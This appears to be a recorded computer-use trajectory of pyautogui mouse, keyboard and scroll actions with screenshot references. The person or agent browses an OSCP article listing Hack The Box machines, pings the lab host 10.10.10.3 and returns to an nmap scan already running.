
pyautogui.moveTo(266, 250)

# - View the Lame screenshot tab, then scroll the OSCP article's Hack The Box machine list
pyautogui.click(393, 37)

pyautogui.moveTo(507, 38)

pyautogui.click(505, 38)

pyautogui.moveTo(543, 239)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(147, 190)

pyautogui.moveTo(146, 241)

pyautogui.moveTo(139, 181)

pyautogui.moveTo(332, 170)

# - Ping 10.10.10.3 and stop after the replies show 0% packet loss
pyautogui.write('ping')

pyautogui.write('10.10.')

pyautogui.press('Return')

pyautogui.press('ctrl+c')

pyautogui.press('ctrl+c')

pyautogui.moveTo(820, 80)

# - Browse the installed security tools menu, then return to the running nmap scan
pyautogui.click(27, 7)

pyautogui.moveTo(209, 194)

pyautogui.click(366, 239)
